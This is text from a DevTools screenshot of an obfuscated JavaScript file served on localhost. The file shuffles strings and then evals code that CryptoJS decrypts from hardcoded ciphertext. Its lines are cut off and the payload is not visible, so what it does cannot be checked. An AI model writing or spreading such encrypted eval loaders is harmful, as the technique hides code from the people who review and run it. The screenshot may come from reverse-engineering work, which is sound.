 DevTools - localhost:1337/
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Page Workspace Overrides Content scripts Snippets
index.js
top
localhost:1337
css
img
js
index.js
(index)
cdnjs.cloudflare.com
1 var _$_9b39 = (function(n, w) {
- var r = n.length;
- var j = [];
- for (var e = 0; e < r; e++) {
- j[e] = n.charAt(e)
- }
- ;for (var e = 0; e < r; e++) {
- var d = w * (e + 439) + (w % 33616);
- var a = w * (e + 506) + (w % 38477);
- var v = d % r;
- var p = a % r;
- var x = j[v];
- j[v] = j[p];
- j[p] = x;
- w = (d + a) % 3525268
- }
- ;var c = String.fromCharCode(127);
- var q = '';
- var m = '%';
- var t = '#1';
- var o = '%';
- var u = '#0';
- var k = '#';
- return j.join(q).split(m).join(c).split(t).join(o).split(u).join(k).split(c)
- }
- )("Ats8ep%%e6Sr%prB%feUseEynatcc4%ad", 1198358);
- ;;;;;;;;;;;;eval(CryptoJS[_$_9b39[1]][_$_9b39[0]]({
- ciphertext: CryptoJS[_$_9b39[4]][_$_9b39[3]][_$_9b39[2]](btoa(unescape("\u008D\u004A\u00A9\u00AA\u0007\u004B\u00
- }, CryptoJS[_$_9b39[4]][_$_9b39[3]][_$_9b39[2]](btoa(unescape("\u00D9\u0039\u009D\u003C\u00D8\u005E\u0089\u0083\u003
- iv: CryptoJS[_$_9b39[4]][_$_9b39[3]][_$_9b39[2]](btoa(unescape("\u0039\u0060\u00FB\u0032\u0053\u00DF\u0092\u00A9
- }).toString(CryptoJS[_$_9b39[4]][_$_9b39[5]]));
2